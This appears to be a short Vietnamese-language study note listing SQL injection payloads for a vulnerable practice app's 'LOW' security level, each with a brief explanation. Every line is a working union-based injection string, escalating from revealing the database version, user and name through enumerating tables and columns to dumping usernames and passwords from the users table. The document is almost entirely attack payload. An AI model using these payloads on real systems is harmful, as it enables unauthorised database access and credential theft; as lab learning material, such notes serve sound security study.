 LOW
%' or '0'='0
⇨ Lấy fisrtname, lastname từ bảng user
%' or 0=0 union select null, version() #
⇨ Lấy fistname, lastname từ bảng user và ktra version
%' or 0=0 union select null, user() #
⇨ Hiển thị cơ sở dữ liệu người dùng
%' or 0=0 union select null, database() #
⇨ Hiển thị tên cở sở dữ liêu
%' and 1=0 union select null, table_name from
information_schema.tables #
⇨ Hiện tất cả các bảng trong database
%' and 1=0 union select null, table_name from
information_schema.tables where table_name like 'user%'#
⇨ Chọn các bảng có chứa từ user
%' and 1=0 union select null,
concat(table_name,0x0a,column_name) from
information_schema.columns where table_name = 'users' #
⇨ Hiện các cột trong bảng users
%' and 1=0 union select null,
concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from
users #
⇨ Hiển thị fisrtname, lastname, tên user, password
%' or 0=0 union select database(), version() #
⇨ Hiển thị cả tên csdl và version